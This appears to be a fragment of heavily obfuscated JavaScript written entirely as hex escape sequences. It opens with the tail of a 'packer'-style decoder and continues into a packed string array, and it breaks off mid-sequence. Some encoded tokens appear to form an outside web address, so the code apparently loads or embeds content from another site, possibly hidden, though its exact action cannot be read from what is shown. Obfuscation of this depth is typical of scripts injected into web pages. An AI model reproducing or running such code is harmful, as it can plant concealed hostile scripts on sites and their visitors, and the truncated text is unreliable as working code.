\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x59\x2e\x34\x58\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x57\x28\x33\x36\x29\x29\x7d\x3b\x34\x56\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x55\x28\x33\x4b\x20\x34\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x